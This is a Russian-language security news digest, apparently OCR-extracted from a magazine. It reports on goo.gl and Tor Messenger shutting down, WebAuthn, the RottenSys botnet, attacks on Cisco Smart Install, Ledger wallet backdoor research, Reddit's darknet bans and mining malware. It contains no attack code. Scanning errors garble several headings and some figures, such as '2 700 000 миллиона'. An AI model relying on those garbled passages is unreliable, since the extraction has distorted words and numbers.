





### GOO.GL VI TOR MES-SENGER BCË

#### Goo.gl

Представители компании Google анонсировали скорое прекращение работы сервиса для сокращения ссылок goo.gl, запущенного в далеком 2009 году. Разработчики пишут, что с тех пор утекло много воды, на рынке появилось множество аналогичных проектов, а потом мобильные устройства, голосовые ассистенты и приложения вообще изменили интернет до неузнаваемости. По мнению Google, в настоящее время в сервисе для сокращения ссылок больше нет нужды.

С 13 апреля 2018 года компания начала использовать вместо goo.gl «интеллектуальные», динамические ссылки Firebase (Firebase Dynamic Links, FDL). Также после указанной даты анонимные и новые пользователи более не могут создавать новые ссылки goo.gl. В качестве альтернативы Google предложила использовать уже упомянутый Firebase или услуги сервисов Bitly и Ow.ly.

Консоль goo.gl будет доступна зарегистрированным пользователям, уже имеющим короткие ссылки, до 30 марта 2019 года. По истечении этого срока существующие ссылки продолжат перенаправлять пользователей по нужному адресу, однако доступ к консоли и добавление новых URL будут закрыты. То есть миграцией на новый API придется озаботиться заранее.

#### **Tor Messenger**

Похожее сообщение появилось в этом месяце и в официальном блоге разработчиков Tor Project. Было объявлено о прекращении разработки анонимного мессенджера Tor Messenger, который был представлен публике в 2015 году. К сожалению, за прошедшее время проект так и не сумел выйти из стадии бета-тестирования. В своем сообщении разработчики подробно объяснили, почему это произошло, и перечислили доводы в пользу прекращения разработки.

Изначально планировалось, что Tor Messenger предоставит пользователям более защищенный кросс-платформенный канал для общения, чья безопасность реализована за счет того, что весь трафик мессенджера проходит через Тог, а также за счет OTR-шифрования. Напомню, что мессенджер поддерживал Jabber (XMPP), IRC, Google Talk, Facebook, Twitter и так далее.

Разработчики полагали, что Tor Messenger будет использоваться как средство для общения через уже существующие социальные сети и IM. И хотя модель работы клиент-сервер предполагает, что метаданные пользователей все же могли оседать на сторонних серверах, проследить их путь до сервера, а также разобраться в зашифрованных посредством ОТR сообщениях было бы определенно трудно.

Хотя разработчики пишут, что сама идея, лежащая в основе Tor Messenger, по-прежнему видится им разумной и «рабочей», 11 бета-версий спустя разработку все же решено было прекратить. В блоге названы три основные причины, по которым это решение было принято.

Во-первых, Tor Messenger был построен на базе клиента Instantbird, некогда созданного сообществом Mozilla. К сожалению, разработка этого проекта была прекращена в 2017 году, хотя часть функций перекочевала **B** Thunderbird.

Во-вторых, проблема метаданных, которые все же сохраняются на сторонних серверах, оказалась более значительной, чем предполагалось изначально, и с этим разработчики Tor Messenger ничего сделать не могли. К сожалению, третьи лица по-прежнему могли выявить шаблоны поведения пользователей, и метаданных вполне хватает, чтобы понять, с кем именно общается человек и как часто.

В-третьих, разработчики признаются, что у них попросту не хватило ресурсов. Даже после 11 выпущенных версий Tor Messenger по-прежнему находился на стадии бета-тестирования и никогда не проходил внешний аудит (только два внутренних). Представители Tor Project признали, что из-за нехватки людей им приходилось игнорировать пожелания пользователей и даже баг-репорты, что определенно не шло проекту на пользу.

После прекращения разработки Tor Messenger пользователям, которым все же важна приватность и защита коммуникаций, рекомендуют ознакомиться с тематическим циклом статей Фонда электронных рубежей. Тем пользователям, которым нужен именно ХМРР, разработчики советуют обратить внимание на CoylM.



«Пользователи предоставляют все подробности своей жизни Facebook, и... используя это, Facebook зарабатывает огромные деньги на рекламе. Все их прибыли базируются на информации пользователей, но сами пользователи не получают взамен никакой выгоды. Apple делает деньги на хороших продуктах, а не на вас. А в случае с Facebook, как принято говорить, продукт - это вы» - Стив Возняк о том, почему он удалил свой аккаунт с Facebook



![](_page_4_Picture_1.jpeg)

### АУТЕНТИФИКАЦИЯ БЕЗ ПАРОЛЕЙ

Консорциум W3C (World Wide Web Consortium, «Консорциум Всемирной паутины») и альянс FIDO (Fast IDentity Online) начали работу над Web Authentication (WebAuthn) еще в 2015 году. Напомню, что данный API позволяет пользователям входить в Google, Facebook, Dropbox, GitHub и так далее при помощи аппаратных ключей YubiKey.

На базе FIDO 2.0 Web API был разработан WebAuthn, который обладает более широкими возможностями и в теории позволяет отказаться от использования паролей вообще. Так, WebAuthn предлагает использовать для аутентификации на сайтах и в приложениях аппаратные ключи, отпечатки пальцев, распознавание лиц, сканы радужной оболочки глаза и прочую биометрию.

![](_page_4_Figure_5.jpeg)

FIDO AUTHENTICATION: THE NEW GOLD STANDARD

facebook

P PayPal

![](_page_4_Picture_7.jpeg)

credentials

FIDO 2.0 Authentication

Своеобразным «компаньоном» WebAuthn станет протокол Client to Authenticator (Client to Authenticator Protocol, СТАР). Как следует из названия, основная роль СТАР - это установление связи между браузером и сторонней системой аутентификации, к примеру NFC или USB-ключом, сканером отпечатков пальцев в смартфоне или ноутбуке. Специалисты W3C объясняют, что для обеспечения работоспособности новой аутентификационной схемы оба АРІ должны работать сообща.

Так как Google, Microsoft и Mozilla уже объявили, что поддержат разработку, ожидается, что поддержка WebAuthn API появится в Chrome, Edge и Firefox в самом скором времени. Так, WebAuthn заработает в Chrome 67 и Firefox 60, чей релиз запланирован примерно на май 2018 года.

разработка поможет защитить пользователей эта Ожидается, **4TO** от фишинга, краж паролей и даже атак типа «человек посередине» (man-inthe-middle). Ведь ИБ-специалисты давно пришли к выводу, что использование паролей вряд ли можно назвать хорошей практикой.

#### **5 000 000** СМАРТФОНОВ С ПРЕДУСТАНОВЛЕННОЙ МАЛ-ВАРЬЮ

Специалисты Check Point рассказали о крупном ботнете, состоящем из 4 964 460 Androidустройств. Все гаджеты заражены вредоносом RottenSys, который активен как минимум с 2016 года.

RottenSys встречается в основном на китайском рынке и распространяется совместно с китайскими приложениями (Google Play Store не работает в Китае, и большинство пользователей устанавливают приложения из сторонних каталогов). Неудивительно, что заражены оказались преимущественно популярные в Поднебесной гаджеты.

![](_page_4_Figure_15.jpeg)

Почти половина этих устройств распространялись через китайскую компанию Tian Pai это позволяет предположить, что некий инсайдер или группа инсайдеров устанавливали на смартфоны зараженные RottenSvs приложения. И это происходило еще до того, как гаджеты поступали в продажу.

![](_page_4_Picture_18.jpeg)

## ЦИСКИ ПОДАТАКОЙ

В начале апреля была опубликована информация о критической уязвимости CVE-2018-0171, которую обнаружили в составе Cisco IOS Software и Cisco IOS XE Software. Проблема набрала 9,8 балла по шкале CVSS.

Уязвимость связана с некорректной валидацией пакетов в клиенте Cisco Smart Install (SMI). Так как разработчики Cisco уже выпустили патчи для обнаруженного бага, исследователи опубликовали не только описание проблемы, но и proof-of-concept эксплоит. Для эксплуатации этой проблемы атакующему достаточно обратиться к ТСР-порту 4786, который открыт по умолчанию, что в итоге ставит уязвимые коммутаторы Cisco перед угрозой неаутентифицированной RCE-атаки.

Кроме того, эксперты Cisco Talos опубликовали предупреждение, также связанное с SMI, однако не имеющее отношения к упомянутой уязвимости. Специалисты предупреждали, что правительственные хакеры атакуют неправильно сконфигурированные устройства Cisco. По данным компании, администраторы зачастую не отключают протокол Smart Install должным образом, в результате чего устройства постоянно находятся в режиме ожидания новых команд на установку и конфигурацию. Так, массовые сканирования, призванные обнаружить коммутаторы с открытыми портами 4786, начались еще в феврале 2017 года, прекратились в октябре 2017-го, а затем возобновились текущей весной.

В частности, аналитики Cisco Talos ссылались на недавнее предупреждение US-CERT, в котором сообщалось, что связанные с российскими властями хак-группы, известные под кодовыми именами Dragonfly, Crouching Yeti и Energetic Bear, пытаются атаковать объекты ключевой инфраструктуры США.

Как оказалось, ИБ-эксперты предупреждали об опасности совсем не зря. Хакерская группа, судя по всему называющая себя ЈНТ, атаковала уязвимые устройства Cisco, сосредоточив свои усилия на Иране и России. Одними из первых на происходящее обратили внимание специалисты «Лаборатории Касперского».

«Некая группировка использует уязвимость в программе под названием Cisco Smart Install Client, чтобы получить возможность исполнять произвольный код на устройстве. Злоумышленники перезаписывают образ системы Cisco IOS и меняют конфигурационный файл, оставляя в нем послание "Do not mess with our elections" ("Не вмешивайтесь в наши выборы")», - сообщили аналитики «Лаборатории Касперского» и проиллюстрировали свои слова скриншотом, который можно увидеть ниже.

![](_page_4_Picture_544.jpeg)

Эксперты предположили, что атакующие используют для поиска уязвимых девайсов поисковик Shodan или даже собственную утилиту Cisco. По данным Cisco Talos, таким образом можно обнаружить более 168 тысяч устройств с активным SMI, и проблем с выбором целей у злоумышленников определен-НО НЕ ВОЗНИКЛО.

<u>DA HALIHASS MIIH ANI AIAMINIS</u>

По данным Reuters, иранское Министерство информационно-коммуникационных технологий насчитало более 200 тысяч пострадавших от атак устройств по всему миру, из которых 3500 находятся на территории Ирана.

Журналистам издания Vice Motherboard и вовсе удалось связаться с хакерами по указанному в их сообщениях email-адресу и задать несколько вопросов. Атакующие утверждают, что «просто хотели послать сообщение» и атаковали Россию и Иран в ответ на многочисленные атаки со стороны «правительственных хакеров» этих стран (на США и не только). Кроме того, злоумышленники заявили, что сканировали и другие страны, но в США и Великобритании использовали команду no vstack, отключая Smart Install и таким образом защищая ранее уязвимые коммутаторы.

СЛУЧАЙНЫЕ DDOS-АТАКИ — ПРОБЛЕМА ДЛЯ БИЗНЕСА Эксперты «Лаборатории Касперского» подсчитали, что каждая пятая компания в России становится жертвой DDoS-атак случайно. Исследование было проведено совместно с компанией В2В International, и в опросе приняли участие более 5200 IT-специалистов из 29 стран мира, включая Россию.

21% респондентов отметили, что их организация не была прямой целью DDoS-атаки, но все равно пострадала.

При этом 34% компаний до сих пор не используют никакой защиты от DDoS, потому что полагают, что они не представляют интереса для злоумышленников.

В 2017 году 42% российских компаний сталкивались именно с DDoS-атаками. В 2016 году этот показатель был в два раза ниже -  $22\%$ .

31% опрошенных уверены, что DDoS-атака проводится, чтобы нарушить нормальную операционную деятельность компании. Еще 23% считают, что это происки конкурентов. 19% респондентов полагают, что DDoS используется для отвлечения внимания IT-служб от других атак, которые направлены на компанию в это же время.

### ПОДРОСТОК ВЗЛОМАЛ КОШЕЛЬКИ LEDGER

X Mentantadion

Французская компания Ledger, производящая одноименные аппаратные кошельки для хранения криптовалюты, всегда демонстрировала завидную уверенность в защищенности своей продукции. Механизм «криптографической аттестации», который используют продукты Ledger, якобы стопроцентно защищает пользователей от подделок, так как на кошельке может быть запущен только авторизованный код.

![](_page_4_Picture_37.jpeg)

Компания Ledger так гордится защищенностью своих устройств, что не заклеивает коробки специальными стикерами, сигнализирующими О ВСКРЫТИИ

В 2015 году представители Ledger и вовсе утверждали, что атакующие ни за что не сумеют подменить или модифицировать прошивку аппаратных кошельков и пройти аттестацию, не зная приватного ключа. В связи с этим разработчики сообщали, что кошелек Ledger можно без опасений приобретать даже на eBay.

Однако заявления о полной безопасности продукции Ledger были поставлены под сомнение 15-летним подростком из Великобритании по имени Салим Рашид (Saleem Rashid). В своем личном блоге Рашид опубликовал подробный материал, посвященный компрометации устройств Ledger Nano S и Ledger Blue.

Видеодемонстрацию атаки можно увидеть ниже.

![](_page_4_Picture_42.jpeg)

Рашид описал и продемонстрировал в работе proof-of-concept эксплоит, позволивший ему установить на устройства незаметный бэкдор, объемом всего 300 байт. Атаку можно отнести к типу evil maid — «злая горничная», то есть атакующий должен иметь хотя бы беглый физический доступ к устройству, как горничная, убирающая номер в мотеле.

После компрометации и установки бэкдора устройство генерирует заранее заданные адреса кошельков и восстанавливает пароли таким образом, что они известны атакующему. В результате злоумышленник сможет выполнять самые разные противозаконные действия, в том числе переадресовать любой криптовалютный платеж на собственный адрес.

Рашид обнаружил проблему еще в ноябре 2017 года и уведомил о ней разработчиков. В марте 2018 года разработчики Ledger выпустили патч для модели Nano S. При этом директор по безопасности Ledger подчеркнул, что исправленная проблема не была критической, а атака не позволяла извлечь приватные ключи или seed.

Также разработчики писали, что сроки выхода патча для Ledger Blue пока неизвестны, но заверили, что бэкдор Рашида обнаруживается при подключении устройств Ledger к серверам компании (для загрузки приложений или обновления прошивки). Однако развернутый отчет исследователя, опубликованный уже после выхода исправления, доказал, что представители Ledger не совсем правы.

Рашид объясняет, что еще не проверял, нейтрализует ли свежий патч для Nano S обнаруженную им проблему, но он сомневается в том, что бэкдор нельзя будет адаптировать для работы с пропатченными кошельками. Дело в том, что проблема, по сути, носит аппаратный характер.

Так, устройства Ledger Blue и Nano S укомплектованы микроконтроллерами ST31H320 производства компании STMicroelectronics. Именно с их помощью кошельки осуществляют криптографическую аттестацию, и компания называет этот компонент Secure Element. Но защищенный микроконтроллер не поддерживает дисплеи, USB-подключения и операции, требующие высокой пропускной способности. Из-за этого инженеры компании были вынуждены добавить устройствам еще ОДИН микроконтроллер. STM32F042K6, который выступает своеобразным прокси и носит название MCU.

![](_page_4_Figure_49.jpeg)

MCU служит промежуточным звеном между «железом» кошелька и Secure Element, общаясь с USB-хостом, встроенным дисплеем, а также кнопками устройства. Бэкдор Рашида вынуждает MCU демонстрировать Secure Element исходную, «чистую» прошивку, тогда как на самом деле код злоумышленника заставляет MCU тайно выполнять самые разные нелегитимные действия. Работу Рашида уже изучили известные ИБ-эксперты, которые согласились с выводами молодого исследователя. Так, профессор криптографии из Уни-

верситета Джонса Хопкинса Мэтт Грин (Matt Green) пишет:

«[Разработчики] Ledger пытаются решить фундаментальную аппаратную проблему. Им нужно проверять прошивку, работающую на процессоре. Но их защищенный чип неспособен увидеть код, запущенный на этом процессоре. Поэтому они вынуждены просить процессор предоставить собственный код! Но это замкнутый круг, так как данный процессор может работать с недобросовестным кодом, и, следовательно, его ответам нельзя верить. Это все равно, что попросить человека, который может быть преступником, предоставить все данные о криминальном прошлом: система, построенная на доверии».

![](_page_4_Picture_52.jpeg)

«Ни одна развитая страна не блокирует мессенджеры за отказ выдать спецслужбам ключи шифрования. Отмена права на конфиденциальность - лекарство, которое опаснее самой болезни. Как только некая служба получает возможность бесконтрольно мониторить личную переписку граждан, очень скоро этот доступ оказывается в руках у третьих сторон - взяткодателей, хакеров, агентов других государств. В результате требование предоставить универсальные пути обхода шифрования через выдачу "ключей" снижает информационную безопасность как элит, так и общества в целом» – Павел Дуров о попытках Роскомнадзора блокировать Telegram и половину интернета

![](_page_5_Picture_0.jpeg)

 $W$  SUBREDDITS  $=$ 

![](_page_5_Picture_3.jpeg)

This community has been banned This subreddit was banned due to a violation of Reddit's policy against transactions involving prohibited goods or services.

Banned 14 hours ago.

apps & tools

mobile website

buttons

Reddit for iPhone

Reddit for Android

 $<sub>3</sub>$ </sub>

reddit gold

redditgifts

**BACK TO REDDIT** 

site rules Reddit help center wiki reddiquette mod guidelines contact us

help

about

blog

about

advertise

careers

### НИКАКОГО ДАРКНЕТА HA RI

После продолжительных обсуждений администрация Reddit внесла изменения в content policy ресурса, запретив проводить на Reddit сделки, связанные с различными нелегальными товарами и сервисами. Под запрет попали: оружие, наркотики (включая алкоголь и табак), краденое имущество, личные данные, фальшивые документы, а также платные сервисы, предполагающие физический сексуальный контакт.

Так как новые правила уже вступили в силу, первыми оказались забанены сообщества (или, как их называют здесь, сабреддиты), посвященные торговым площадкам в даркнете: /r/DarkNetMarkets, r/xanaxcartel, r/DNMSuperlist и r/HiddenService.

Стоит отметить, что сообщество DarkNetMarkets всегда вызывало много споров и, в сущности, было одним из крупнейших в интернете мест сбора наркоторговцев, хакеров и прочих киберпреступников, а также их клиентов. Именно здесь после ликвидации таких известных маркетплейсов, как Silk Road и Alphabay, разворачивались бурные обсуждения, пользователи делились мнениями о том, куда теперь перейдет торговля, а клиенты искали своих постоянных дилеров. Здесь же обсуждали «кидал», качество приобретенных товаров и проведенные сделки.

Хотя на Reddit уже появился ряд новых сообществ, посвященных даркнет-маркетплейсам, вряд ли они продержатся долго - теперь администрация сайта может заблокировать их при первых признаках нарушений.

#### МИЛЛИОНЫ ДОЛЛАРОВ ЧЕРЕЗ СКРЫТЫЙ МАЙНИНГ

Специалисты «Лаборатории Касперского» подготовили доклад, озаглавленный Mining is the new black («Майнинг - хит сезона»), посвященный растущей популярности майнинговой малвари среди преступников. Пользователи все чаще становятся жертвами рекламного и пиратского программного обеспечения, контрафактных игр, которые активно используются преступниками для скрытого заражения компьютеров майнерами.

![](_page_5_Figure_15.jpeg)

В 2017 году атакам майнеров подверглись 2 700 000 миллиона пользователей. Это почти на 50% больше, чем в 2016 году (1870 000 пользователей).

При этом <mark>СОИ</mark> преступников используют легитимные опенсорсные майнеры и пользуются услугами известных майнинговых пулов. Чаще всего злоумышленники предпочитают работать c Nanopool.

